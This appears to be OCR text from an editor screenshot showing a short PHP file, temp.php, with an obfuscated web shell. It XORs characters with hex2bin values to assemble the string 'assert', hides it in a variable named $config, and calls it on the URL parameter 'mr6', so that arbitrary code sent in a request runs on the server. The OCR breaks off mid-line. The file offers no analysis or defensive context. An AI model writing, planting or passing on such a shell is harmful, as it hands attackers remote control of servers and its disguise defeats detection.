 件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终
temp.php 1.php 2.php
1 <?php
2 $_0='%'^hex2bin('44'); //a
3 $_1='s'^hex2bin('00'); //s
4 $_2='D'^hex2bin('37'); //s
5 $_3='|'^hex2bin('19'); //e
6 $_4='P'^hex2bin('22'); //r
7 $_5='J'^hex2bin('3e'); //t
8 $config=$_0.$_1.$_2.$_3.$_4.$_5;
9 $config($_GET['mr6'
10 ?>